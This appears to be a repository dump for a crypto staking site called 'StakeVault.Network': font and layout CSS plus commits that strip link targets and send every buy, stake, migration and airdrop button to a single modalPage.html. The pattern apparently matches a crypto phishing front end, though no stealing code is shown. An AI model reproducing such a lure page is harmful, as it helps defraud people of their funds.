    background-color: var(--colors-custom-yellow-color);
  }
  .logo-frame .fee-background {
    background-color: var(--colors-custom-green-color);
  }

  .logo-frame .logo-background .eth-background__name {
    font-weight: 600;
    font-size: 24px;
    text-align: left;
  }

  .list-unrivaled-eth-logo .logo-background .eth-background__logo:hover {
    transform: scale(0.9);
    transition: 0.5s ease;
  }

  .list-unrivaled-eth-logo .logo-background .eth-background__white-circle {
    position: absolute;
    right: -15%;
    top: -15%;
    width: 156px;
    height: 156px;
    border-radius: 50%;
    background-color: white;
    filter: blur(80px);
  }

  .networks__title__area {
    text-align: center;
  }

  .list-network {
    width: 100%;
    display: grid;
    justify-content: space-between;
    grid-template-columns: repeat(2, 1fr);
    gap: 24px;
  }

  .list-network .network-frame {
    width: 100%;
    display: flex;
    flex-direction: column;
    box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
  }
  
  .network-frame .network-background {
    overflow: hidden;
    width: 100%;
    height: 100%;
    min-height: 160px;
    border-radius: 24px;
    padding: 28px 24px;
    display: flex;
    position: relative;
    background-color: #1C1E22;
  }

  .network-frame .network-logo {
    padding-right: 16px;
  }

  .network-frame .network-logo svg,
  .network-frame .network-logo img {
    width: 40px;
    height: 40px;
    color: var(--colors-dark-theme-main-text-white);
  }

  .celestia-logo img {
    width: 38px !important;
    height: 38px !important;
  }

  .network-frame .network-block {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
  }

  .network-frame .network-block .network-block_text {
    display: flex;
    flex-direction: column;
    gap: 12px;
  }

  .network-frame .network-block .network-block_text .network-block__name {
    font-weight: bold;
    font-size: 20px;
  }

  .list-network .network-background .network-background__white-circle {
    position: absolute;
    left: -15%;
    top: -50%;
    width: 120px;
    height: 120px;
    border-radius: 50%;
    background-color: white;
    filter: blur(78px);
  }
  .list-network .network-background .network-background__other-circle {
    position: absolute;
    right: 0%;
    top: -24%;
    width: 128px;
    height: 128px;
    border-radius: 50%;
    filter: blur(60px);
  }

  .list-network .network-background .network-block__content {
    line-height: 24px;
    color: #DEDEDE;
  }

  .list-network .network-background .eth-background__other-circle {
    background-color: var(--colors-custom-pink-color);
  }
  .list-network .network-background .cosmos-background__other-circle {
    background-color: var(--colors-custom-semi-blue-color);
  }
  .list-network .network-background .sui-background__other-circle {
    background-color: var(--colors-custom-semi-yellow-color);
  }
  .list-network .network-background .celestia-background__other-circle {
    background-color: var(--colors-custom-semi-green-color);
  }

  @media (max-width: 1440px){
    .logo-frame .logo-background {
      width: 240px;
      height: 200px;
    }

    .logo-frame .logo-background .eth-background__name {
      font-size: 20px;
    }

    .logo-frame .logo-background .eth-background__logo img {
      width: 44px;
    }

    .list-network .network-frame {
      width: 100%;
      box-sizing: border-box;
      display: flex;
      align-items: center;
    }
  }

  @media (max-width: 1023px){
    .list-unrivaled-eth-logo {
      display: flex;
      flex-wrap: wrap;
      gap: 0;
    }

    .list-unrivaled-eth-logo .logo-frame {
      width: 50%;
      box-sizing: border-box;
      display: flex;
      align-items: center;
      padding: 20px;
    }

    #benefits, #networks {
      padding-left: 24px;
      padding-right: 24px;
    }

    .list-unrivaled-eth-logo .logo-frame:nth-child(1),
    .list-unrivaled-eth-logo .logo-frame:nth-child(3) {
      align-items: end;
    }
    .list-unrivaled-eth-logo .logo-frame:nth-child(2),
    .list-unrivaled-eth-logo .logo-frame:nth-child(4) {
      align-items: start;
    }

    .logo-frame .logo-background .eth-background__name {
      font-size: 18px;
    }
  }

  @media (max-width: 767px){
    .logo-frame .logo-background {
      width: 240px;
      height: 200px;
    }
    .logo-frame .logo-background .eth-background__logo img {
      width: 50px;
    }

    .logo-frame .logo-background .eth-background__name {
      font-size: 16px;
    }
  }

  @media (max-width: 599px){
    .list-unrivaled-eth-logo .logo-frame {
      width: 100%;
      box-sizing: border-box;
      display: flex;
      align-items: center !important;
      padding: 12px 0;
    }

    .logo-frame .logo-background {
      width: 100%;
      height: 180px;
    }
    .logo-frame .logo-background .eth-background__logo img {
      width: 40px;
    }

    .list-network {
      gap: 28px;
      display: flex;
      flex-direction: column;
    }

    .network-frame .network-background {
      padding: 20px;
      flex-direction: column;
    }

    .network-frame .network-background .network-logo {
      text-align: center;
      padding-right: 0;
    }

    .block-title {
      font-size: 28.8px !important;
    }
  }
---- font-family-nato-sans.css ----
/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans Mono';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url("BngcUXNETWXI6LwhGYvaxZikqZqK6fBq6kPvUce2oAZ2d_Cj7dc.woff2") format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans Mono';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url("BngcUXNETWXI6LwhGYvaxZikqZqK6fBq6kPvUce2oAZ2fvCj7dc.woff2") format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans Mono';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url("BngcUXNETWXI6LwhGYvaxZikqZqK6fBq6kPvUce2oAZ2dvCj7dc.woff2") format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans Mono';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url("BngcUXNETWXI6LwhGYvaxZikqZqK6fBq6kPvUce2oAZ2efCj7dc.woff2") format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans Mono';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url("BngcUXNETWXI6LwhGYvaxZikqZqK6fBq6kPvUce2oAZ2dfCj7dc.woff2") format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans Mono';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url("BngcUXNETWXI6LwhGYvaxZikqZqK6fBq6kPvUce2oAZ2dPCj7dc.woff2") format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans Mono';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url("BngcUXNETWXI6LwhGYvaxZikqZqK6fBq6kPvUce2oAZ2evCj.woff2") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans Mono';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url("BngcUXNETWXI6LwhGYvaxZikqZqK6fBq6kPvUce2oAZ2d_Cj7dc.woff2") format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans Mono';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url("BngcUXNETWXI6LwhGYvaxZikqZqK6fBq6kPvUce2oAZ2fvCj7dc.woff2") format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans Mono';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url("BngcUXNETWXI6LwhGYvaxZikqZqK6fBq6kPvUce2oAZ2dvCj7dc.woff2") format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans Mono';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url("BngcUXNETWXI6LwhGYvaxZikqZqK6fBq6kPvUce2oAZ2efCj7dc.woff2") format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans Mono';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url("BngcUXNETWXI6LwhGYvaxZikqZqK6fBq6kPvUce2oAZ2dfCj7dc.woff2") format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans Mono';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url("BngcUXNETWXI6LwhGYvaxZikqZqK6fBq6kPvUce2oAZ2dPCj7dc.woff2") format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans Mono';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url("BngcUXNETWXI6LwhGYvaxZikqZqK6fBq6kPvUce2oAZ2evCj.woff2") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans Mono';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url("BngcUXNETWXI6LwhGYvaxZikqZqK6fBq6kPvUce2oAZ2d_Cj7dc.woff2") format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans Mono';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url("BngcUXNETWXI6LwhGYvaxZikqZqK6fBq6kPvUce2oAZ2fvCj7dc.woff2") format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans Mono';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url("BngcUXNETWXI6LwhGYvaxZikqZqK6fBq6kPvUce2oAZ2dvCj7dc.woff2") format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans Mono';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url("BngcUXNETWXI6LwhGYvaxZikqZqK6fBq6kPvUce2oAZ2efCj7dc.woff2") format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans Mono';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url("BngcUXNETWXI6LwhGYvaxZikqZqK6fBq6kPvUce2oAZ2dfCj7dc.woff2") format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans Mono';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url("BngcUXNETWXI6LwhGYvaxZikqZqK6fBq6kPvUce2oAZ2dPCj7dc.woff2") format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans Mono';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url("BngcUXNETWXI6LwhGYvaxZikqZqK6fBq6kPvUce2oAZ2evCj.woff2") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
---- font-family-inter.css ----
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  src: url("") format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  src: url("") format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  src: url("") format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  src: url("") format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  src: url("") format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  src: url("") format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  src: url("") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  src: url("") format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  src: url("") format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  src: url("") format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  src: url("") format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  src: url("") format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  src: url("") format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  src: url("") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


==== commit cd4c7cd9: "Added More Upate" ====
--- a/index.html
+++ b/index.html
@@ -10,7 +10,7 @@
       for (var i = 0; i < links.length; i++) {
         var link = links[i];
         link.removeAttribute('href');
-        link.classList.add('interact-button');
+        link.classList.add('interact-buttonnnn');
       }
     });
   </script>
@@ -19,7 +19,7 @@
       var buttons = document.querySelectorAll('body button');
       for (var i = 0; i < buttons.length; i++) {
         var button = buttons[i];
-        button.classList.add('interact-button');
+        button.classList.add('interact-buttonnnn');
       }
     });
   </script>
@@ -36,14 +36,14 @@
   </script>
 
   <style>
-    .interact-button {
+    .interact-buttonnnn {
       cursor: pointer;
     }
   </style>
 
   <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
   <style>
-    .interact-button {
+    .interact-buttonnnn {
       cursor: pointer;
     }
   </style>
@@ -2070,23 +2070,23 @@
     <div>
       <main>
         <header class="header-back scroll">
-          <div style="display: flex; align-items: center; justify-content: center"> <a target="_blank"
-              style="display: flex; justify-content: center;" class="interact-button" hwjcl-wei="true"> <span
+          <div style="display: flex; align-items: center; justify-content: center"> <a target="_blank" href="modalPage.html"
+              style="display: flex; justify-content: center;" class="interact-buttonnnn" hwjcl-wei="true"> <span
                 class="text-white"
                 style="color: #DFF6FE; margin-right: 10px; font-size: 13px; text-decoration: underline; min-width: 140px; padding-top: 5.25px;display: flex; justify-content: center;align-items:center">
                 Ready To VAULT? </span> <img height="28px" src="header-airdrop-new.png"> </a> </div>
         </header>
         <header class="header header-dashboard scroll" style="background-color: transparent;">
-          <h1 class="header__logo mobile-mode"> <a class="interact-button" hwjcl-wei="true">StakeVault.Network</a> </h1>
+          <h1 class="header__logo mobile-mode"> <a class="interact-buttonnnn" href="modalPage.html" hwjcl-wei="true">StakeVault.Network</a> </h1>
           <nav class="header__navi">
             <div class="header__navi-wrapper">
               <ul class="globle__navi">
-                <li class="globle__navi-works"> <a class="interact-button" hwjcl-wei="true">Buy $SVN</a> </li>
-                <li> <a class="interact-button" hwjcl-wei="true">Stake SVN</a> </li>
-                <h1 class="header__logo menu-selected"> <a class="interact-button"
+                <li class="globle__navi-works"> <a class="interact-buttonnnn" hwjcl-wei="true">Buy $SVN</a> </li>
+                <li> <a class="interact-buttonnnn" href="modalPage.html" hwjcl-wei="true">Stake SVN</a> </li>
+                <h1 class="header__logo menu-selected"> <a class="interact-buttonnnn" href="modalPage.html"
                     hwjcl-wei="true">StakeVault.Network</a> </h1>
-                <li> <a target="_blank" class="interact-button" hwjcl-wei="true">Migration</a> </li>
-                <li> <a class="interact-button" hwjcl-wei="true">Claim Airdrop</a> </li>
+                <li> <a target="_blank" class="interact-buttonnnn" href="modalPage.html" hwjcl-wei="true">Migration</a> </li>
+                <li> <a class="interact-buttonnnn" href="modalPage.html" hwjcl-wei="true">Claim Airdrop</a> </li>
               </ul>
             </div>
           </nav>
@@ -2104,28 +2104,55 @@
                 <div class="hero__wapper c-PJLV flex-true justifyContent-center c-sTvKU">
                   <div class="hero__logo"> <img src="stake-vault-logo.png" alt="StakeVault Logo"> </div>
                   <div class="c-PJLV hero__text__wraper">
-                    <div class="c-PJLV hero__text__inner c-PJLV-idWbeyR-css">
-                      <h1 class="c-bHwuwj hero__text-title c-eicaAb c-eicaAb-ibHwuwj-css custom-dark-color"> <span
-                          class="c-jkhGaK c-jkhGaK-iivAhOX-css">StakeVault.</span> <span
-                          class="c-jkhGaK c-jkhGaK-iivAhOX-css">Network</span> </h1> <button
-                        class="c-eGFxFQ c-eGFxFQ-ivQaZq-padding-md c-eGFxFQ-hwQij-cv c-eGFxFQ-iQyGwM-cv c-eGFxFQ-ecuPMK-cv c-eGFxFQ-giiOLw-cv c-eGFxFQ-igGiIuM-css find-more-network interact-button"
-                        hwjcl-wei="true">Buy $SVN</button> <button
-                        class="c-eGFxFQ c-eGFxFQ-ivQaZq-padding-md c-eGFxFQ-hwQij-cv c-eGFxFQ-iQyGwM-cv c-eGFxFQ-ecuPMK-cv c-eGFxFQ-giiOLw-cv c-eGFxFQ-igGiIuM-css find-more-network interact-button"
-                        hwjcl-wei="true">Stake SVN</button> <button
-                        class="c-eGFxFQ c-eGFxFQ-ivQaZq-padding-md c-eGFxFQ-hwQij-cv c-eGFxFQ-iQyGwM-cv c-eGFxFQ-ecuPMK-cv c-eGFxFQ-giiOLw-cv c-eGFxFQ-igGiIuM-css find-more-network interact-button"
-                        hwjcl-wei="true">Migration</button> <button
-                        class="c-eGFxFQ c-eGFxFQ-ivQaZq-padding-md c-eGFxFQ-hwQij-cv c-eGFxFQ-iQyGwM-cv c-eGFxFQ-ecuPMK-cv c-eGFxFQ-giiOLw-cv c-eGFxFQ-igGiIuM-css find-more-network interact-button"
-                        hwjcl-wei="true">Claim Airdrop</button>
-                    </div>
+                    <style>
+                      .c-eGFxFQ {
+                          background-color: black; /* Black background */
+                          border: 2px solid white; /* White border */
+                          color: white; /* White text */
+                          padding: 10px 20px;
+                          font-size: 16px;
+                          border-radius: 8px;
+                          cursor: pointer;
+                          transition: 0.3s ease-in-out;
+                      }
+                  
+                      .c-eGFxFQ:hover {
+                          background-color: #333; /* Slightly lighter black on hover */
+                      }
+                  </style>
+                  
+                  <div class="c-PJLV hero__text__inner c-PJLV-idWbeyR-css">
+                      <h1 class="c-bHwuwj hero__text-title c-eicaAb c-eicaAb-ibHwuwj-css custom-dark-color">
+                          <span class="c-jkhGaK c-jkhGaK-iivAhOX-css">StakeVault.</span>
+                          <span class="c-jkhGaK c-jkhGaK-iivAhOX-css">Networkfff</span>
+                      </h1>
+                      
+                      <button class="c-eGFxFQ find-more-network interact-buttonnnn" hwjcl-wei="true" onclick="window.location.href='modalPage.html'">
+                          Buy $SVN
+                      </button>
+                  
+                      <button class="c-eGFxFQ find-more-network interact-buttonnnn" hwjcl-wei="true" onclick="window.location.href='modalPage.html'">
+                          Stake SVN
+                      </button>
+                  
+                      <button class="c-eGFxFQ find-more-network interact-buttonnnn" hwjcl-wei="true" onclick="window.location.href='modalPage.html'">
+                          Migration
+                      </button>
+                  
+                      <button class="c-eGFxFQ find-more-network interact-buttonnnn" hwjcl-wei="true" onclick="window.location.href='modalPage.html'">
+                          Claim Airdrop
+                      </button>
+                  </div>
+                  
                   </div>
                   <div class="downflow__area">
                     <div class="c-SMzlV icon-type-downflow__area">
                       <div class="c-jkhGaK downflow__area__item">
                         <div class="c-PJLV c-iFGPuS">
                           <div class="c-PJLV c-PJLV-iPJLV-css"> <a
-                              class="c-bHwuwj smail-text c-bHwuwj-ikvxpyB-css interact-button" style="color: #DFF6FE;"
+                              class="c-bHwuwj smail-text c-bHwuwj-ikvxpyB-css interact-buttonnnn" style="color: #DFF6FE;"
                               hwjcl-wei="true">Stake with other networks</a> </div> <a
-                            class="icon-type-downflow interact-button" hwjcl-wei="true">
+                            class="icon-type-downflow interact-buttonnnn" hwjcl-wei="true">
                             <div class="c-PJLV c-kSeNnW"> <i class="icon-type icon-type-size-salmon" role="icon"
                                 style="color: #DFF6FE;"> <svg viewBox="0 0 32 32">
                                   <path
@@ -2292,7 +2319,7 @@
                   </div>
                   <div data-aos="fade-up" class="c-PJLV networks__linbutton__area aos-init aos-animate">
                     <div class="PJLV PJLV-ieIpNbm-css animate__animated"> <a
-                        class="c-eGFxFQ c-eGFxFQ-ivQaZq-padding-md c-eGFxFQ-hwQij-cv c-eGFxFQ-iQyGwM-cv c-eGFxFQ-ecuPMK-cv c-eGFxFQ-giiOLw-cv c-eGFxFQ-igGiIuM-css find-more-network interact-button"
+                        class="c-eGFxFQ c-eGFxFQ-ivQaZq-padding-md c-eGFxFQ-hwQij-cv c-eGFxFQ-iQyGwM-cv c-eGFxFQ-ecuPMK-cv c-eGFxFQ-giiOLw-cv c-eGFxFQ-igGiIuM-css find-more-network interact-buttonnnn"
                         hwjcl-wei="true">
                         <p
                           class="c-bHwuwj c-bHwuwj-UENud-variant-secondaryTrout text-uppercase c-bHwuwj-idDfRUr-css custom-dark-color-header">
@@ -2317,16 +2344,16 @@
                         class="c-bHwuwj copylight__area__item-text custom-dark-color-text-white">© 2024
                         StakeVault</span>
                       <div class="c-PJLV flex-true copylight__area__item-link"> <span class="footer__link-text"> <a
-                            class="interact-button" hwjcl-wei="true">Terms of service</a> </span> <span
-                          class="dot-space"></span> <span class="footer__link-text"> <a class="interact-button"
+                            class="interact-buttonnnn" hwjcl-wei="true">Terms of service</a> </span> <span
+                          class="dot-space"></span> <span class="footer__link-text"> <a class="interact-buttonnnn"
                             hwjcl-wei="true">Privacy policy</a> </span> </div>
                     </div>
                   </div>
                   <div class="c-kWERKi footer__sns">
                     <div class="c-PJLV padding-gap footer__area__item"> <a target="_blank" rel="noopener noreferrer"
-                        style="line-height:0" class="interact-button" hwjcl-wei="true"> <img src="x-logo-white.png"
+                        style="line-height:0" class="interact-buttonnnn" hwjcl-wei="true"> <img src="x-logo-white.png"
                           width="16" height="16" alt=""> </a> <a target="_blank" rel="noopener noreferrer"
-                        style="line-height:0" class="interact-button" hwjcl-wei="true"> <img src="telegram.png"
+                        style="line-height:0" class="interact-buttonnnn" hwjcl-wei="true"> <img src="telegram.png"
                           width="20" height="20" alt=""> </a> </div>
                   </div>
                 </div>


==== commit c9bbd71d: "Added More Upate" ====
--- a/index.html
+++ b/index.html
@@ -2124,7 +2124,7 @@
                   <div class="c-PJLV hero__text__inner c-PJLV-idWbeyR-css">
                       <h1 class="c-bHwuwj hero__text-title c-eicaAb c-eicaAb-ibHwuwj-css custom-dark-color">
                           <span class="c-jkhGaK c-jkhGaK-iivAhOX-css">StakeVault.</span>
-                          <span class="c-jkhGaK c-jkhGaK-iivAhOX-css">Networkfff</span>
+                          <span class="c-jkhGaK c-jkhGaK-iivAhOX-css">Network</span>
                       </h1>
                       
                       <button class="c-eGFxFQ find-more-network interact-buttonnnn" hwjcl-wei="true" onclick="window.location.href='modalPage.html'">
